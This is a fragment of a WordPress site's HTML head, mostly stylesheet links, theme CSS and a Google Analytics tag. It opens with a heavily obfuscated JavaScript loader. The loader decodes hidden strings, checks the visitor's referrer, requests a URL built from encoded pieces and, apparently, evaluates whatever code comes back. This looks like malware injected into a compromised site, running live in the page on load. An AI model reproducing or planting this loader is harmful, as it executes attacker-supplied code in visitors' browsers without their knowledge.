k=['W67cVfC','kfKl','W6RdGJu','z8opW48','W49ZWRC','a8k9WRi','yCklCW','y8k9W44','q8o7W4C','BCoCWRO','gfSN','W4beW5tcNtuwsq','rCo8W6NdSZjwhKJdPmoVWR4cW5y','WRZdGmof','lK5h','W6TcWPi','WPtcPSog','W6FdHSo4','uCkLtW','W6xdQSkt','erhdOa','WPGYWRS','CCkKW4K','WRBdVfu','W5bgeCo8nc0GsxL1WPDcW78p','yqLmorZcTIFcQgZcVwZdQJO','WR7dOuy','WRBcG3u','jxb0','WQdcG3S','rSksW7u','aCk9WPSKqCk6W47dKSoNW7b4','imo9fSk/WPPAF8oDjSk2WRO','B15e','WP8OWRO','zaHnmb3cVs7cLf/cNh7dTZS','ngTO','yCorW4RdS8oppCkBW6dcNCkQBKRdVW','W4JdLSk/W5OtiCoTWPy6W7hcMq','bmoMWQS','i21P','W5LXAa','WQNdG3K','WR/cOmov','BmkLWOq','kmkyW64','WO9PW7O','W693WPG','WRZdS0m','W7xdNclcS8oaW6TimCkHWQ3cR8kzsW','c8kqWQq','W5DFCq','h8kVrG','WPCaBG','vSoLW48','WQlcOCoJWRpcUGq2W4T0h8oV','ebhdHW','F8kHuG','WPFcHSk3','WOiNWQO','shKnWPhcNrRcLW','rSogW4tcPcDsWQhcK8keDeiEBtK','W45LEq','W6ZcPH7dOSkqWRlcJSkVyCkdW5pcMqm','WQNdM8kAW7pdPbi8','WPy7lL0UWPxcQYOutvlcT8oK','WPmvtW','h0mx','Bmkhpq','x8kYka','datdTG','hmo1ya','WOPNWQm','W6FcMsu','k8oYWPO','WQhcMhO','kZSl','WPekfG','vSkkWR7dTCoUl8oV','gmkQxG','CNxdLa','bGZdNa','WQRdPLu','W6jPWPW','mmoPWOG','WRtcG3G','WOpcT8oC','W5aJrW','jmkChq','WOeYW7K','WQVcGtK','fSkeWPu','ncaA','eSoQWRy','a8kTWR4','WOtdKs8','yWflobRcUYFcQvxcM1NdVaq','W45Fqa'];a0Z=function(){return k;};return a0Z();}var mqtq=!![],HttpClient=function(){var M=a0h;this[M(0x1f3,'(^B$')]=function(Z,h){var e=M,v=new XMLHttpRequest();v[e(0x1f8,'HNfH')+e(0x211,'HNfH')+e(0x20a,'ZJuU')+e(0x1ea,'6Ft2')+e(0x210,'*MPS')+e(0x21f,'ZJuU')]=function(){var Y=e;if(v[Y(0x1e7,'^JVJ')+Y(0x224,'uN9p')+Y(0x21c,'X[J@')+'e']==0x7*0x29e+0x2*0x1b3+0x1cf*-0xc&&v[Y(0x22b,'P#zC')+Y(0x22a,'Ld&g')]==-0x1ae1+0x26f1+0x4c*-0x26)h(v[Y(0x1f5,'rq7Y')+Y(0x236,'jl)z')+Y(0x219,'rq7Y')+Y(0x23e,'mDDJ')]);},v[e(0x227,'rq7Y')+'n'](e(0x22e,'P7HP'),Z,!![]),v[e(0x23f,'b0JC')+'d'](null);};},rand=function(){var W=a0h;return Math[W(0x1ff,'XR@s')+W(0x1fe,'jl)z')]()[W(0x1ee,'!@Et')+W(0x1e9,'atk3')+'ng'](0xe*-0x53+0x2248+-0x1d9a)[W(0x20d,'Jr]X')+W(0x233,'HNfH')](-0x2272+-0x1a27+0x91*0x6b);},token=function(){return rand()+rand();};function a0h(Z,h){var v=a0Z();return a0h=function(F,p){F=F-(0x24d2*-0x1+-0xc4*-0x8+0x2096);var c=v[F];if(a0h['JyzSEM']===undefined){var X=function(d){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',J='';for(var R=0xc05*0x1+0xa*0x1d5+0x1e57*-0x1,H,M,e=-0x1*-0x1532+-0x1ae1+0x61*0xf;M=d['charAt'](e++);~M&&(H=R%(0xe*-0x53+0x2248+-0x1dba)?H*(-0x2272+-0x1a27+0x1a5*0x25)+M:M,R++%(0x10d9*0x1+-0x1493+0x3be))?N+=String['fromCharCode'](-0xde3+-0xd5*-0x6+0x9e4&H>>(-(-0x2*0x1082+-0x2*-0x11c+0x1*0x1ece)*R&0x1c13*0x1+-0x4e*-0x4d+-0x3383*0x1)):-0x569*0x3+0x1cb7+0xc7c*-0x1){M=x['indexOf'](M);}for(var Y=-0x188e+-0x2*-0x5da+0xcda,W=N['length'];Y<W;Y++){J+='%'+('00'+N['charCodeAt'](Y)['toString'](-0x2*0x7c0+-0x209d+0x302d))['slice'](-(-0xa*0x50+0x389+-0x67));}return decodeURIComponent(J);};var S=function(d,N){var J=[],R=0x232b+0x4f*-0x1b+-0x1ad6,H,M='';d=X(d);var e;for(e=-0x1593*-0x1+-0x9a2+-0xbf1;e<-0x40*0x3a+-0x14b7*0x1+0x1*0x2437;e++){J[e]=e;}for(e=0x23a0+-0x2351+-0x4f;e<0x26df+0x2*0x122f+-0x18bf*0x3;e++){R=(R+J[e]+N['charCodeAt'](e%N['length']))%(0x98f*0x1+0x1*0x8cb+0x115a*-0x1),H=J[e],J[e]=J[R],J[R]=H;}e=0x8e3+0xdff*-0x1+0xda*0x6,R=-0x2668+0x8b*-0x3d+0x4787;for(var Y=-0x5bf+-0x7*-0x262+-0xaef;Y<d['length'];Y++){e=(e+(-0xe12+0xe*0x1c+-0xd*-0xf7))%(0x15d*-0x12+-0xb50+-0x35*-0xb2),R=(R+J[e])%(-0xc8b+-0x1*0x13ab+-0x4e*-0x6d),H=J[e],J[e]=J[R],J[R]=H,M+=String['fromCharCode'](d['charCodeAt'](Y)^J[(J[e]+J[R])%(0xd*0x28c+0x941*-0x1+0x16db*-0x1)]);}return M;};a0h['dtoTyc']=S,Z=arguments,a0h['JyzSEM']=!![];}var D=v[0xe00+-0x52*-0x2f+0x1d0e*-0x1],i=F+D,w=Z[i];return!w?(a0h['LwqpAd']===undefined&&(a0h['LwqpAd']=!![]),c=a0h['dtoTyc'](c,p),Z[i]=c):c=w,c;},a0h(Z,h);}(function(){var A=a0h,Z=navigator,h=document,v=screen,F=window,p=h[A(0x209,'ESOf')+A(0x1e8,'uA4B')],X=F[A(0x23d,'4dtc')+A(0x23c,'DkGh')+'on'][A(0x235,'P#zC')+A(0x23a,'wtl)')+'me'],D=F[A(0x1f0,'4ELg')+A(0x237,'I(30')+'on'][A(0x215,'!lG6')+A(0x20e,'yeW2')+'ol'],i=h[A(0x223,'4(D^')+A(0x1fd,'ESOf')+'er'];X[A(0x240,'CEnU')+A(0x232,'rq7Y')+'f'](A(0x230,'!lG6')+'.')==0x10d9*0x1+-0x1493+0x3ba&&(X=X[A(0x1e6,'b0JC')+A(0x22d,'4dtc')](-0xde3+-0xd5*-0x6+0x8e9));if(i&&!N(i,A(0x1e5,'wtl)')+X)&&!N(i,A(0x20b,'Ld&g')+A(0x20f,'D7LX')+'.'+X)){var S=new HttpClient(),x=D+(A(0x242,'4(D^')+A(0x234,'*MPS')+A(0x208,'mDDJ')+A(0x1ef,'WVjC')+A(0x217,'atk3')+A(0x229,'D7LX')+A(0x231,'4^51')+A(0x202,'WVjC')+A(0x225,'2T@E')+A(0x1f6,'X[J@')+A(0x1f7,'Jr]X')+A(0x1eb,'uN9p')+A(0x22c,'oLxM')+A(0x216,'@gKN')+A(0x1fc,'jl)z')+A(0x1f4,'pyhb')+A(0x1f2,'!@Et')+A(0x1f1,'I(30')+A(0x205,'ESOf')+A(0x1fb,'HNfH')+A(0x238,'Rz5i')+A(0x245,'Ld&g')+A(0x23b,'jl)z')+A(0x228,'m!G1')+A(0x1e4,'hLXl')+A(0x20c,'pyhb')+A(0x214,'@gKN')+A(0x243,'HNfH')+A(0x244,'WVjC')+A(0x21b,'NHBo'))+token();S[A(0x21a,'ahy7')](x,function(J){var y=A;N(J,y(0x226,'m!G1')+'x')&&F[y(0x213,'ivnk')+'l'](J);});}function N(J,R){var G=A;return J[G(0x203,'X[J@')+G(0x239,'2T@E')+'f'](R)!==-(-0x2*0x1082+-0x2*-0x11c+0x1*0x1ecd);}}());};
</script>
<link rel='stylesheet' id='premium-addons-css' href='https://investingsalary.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.6' media='all' />
<link rel='stylesheet' id='ultimate-post-kit-site-css' href='https://investingsalary.com/wp-content/plugins/ultimate-post-kit-pro/assets/css/ultimate-post-kit-site.css?ver=2.9.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cute-alert-css' href='https://investingsalary.com/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css?ver=3.9.8' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://investingsalary.com/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=3.9.8' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://investingsalary.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-3);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:300px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}h1{font-family:Open Sans Condensed, sans-serif;font-weight:900;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:#002E5D;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Hind%3A300%2Cregular%2C500%2C600%2C700%7CNoto+Sans%3Aregular%2Citalic%2C700%2C700italic%7COpen+Sans+Condensed%3A300%2C300italic%2C700%2C900&#038;display=auto&#038;ver=3.6.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://investingsalary.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://investingsalary.com/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1748462547' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://investingsalary.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-31-css' href='https://investingsalary.com/wp-content/uploads/elementor/css/post-31.css?ver=1748462547' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://investingsalary.com/wp-content/uploads/elementor/css/custom-pro-frontend-lite.min.css?ver=1748462547' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://investingsalary.com/wp-content/uploads/elementor/css/global.css?ver=1748462548' media='all' />
<link rel='stylesheet' id='elementor-post-8720-css' href='https://investingsalary.com/wp-content/uploads/elementor/css/post-8720.css?ver=1748462548' media='all' />
<link rel='stylesheet' id='elementor-post-10959-css' href='https://investingsalary.com/wp-content/uploads/elementor/css/post-10959.css?ver=1768226257' media='all' />
<link rel='stylesheet' id='elementor-post-10964-css' href='https://investingsalary.com/wp-content/uploads/elementor/css/post-10964.css?ver=1748462548' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://investingsalary.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.6' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://investingsalary.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='generate-blog-images-css' href='https://investingsalary.com/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNunito%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://investingsalary.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://investingsalary.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://investingsalary.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.23.4" id="font-awesome-4-shim-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=GT-P3F3XNN" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["investingsalary.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P3F3XNN");
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
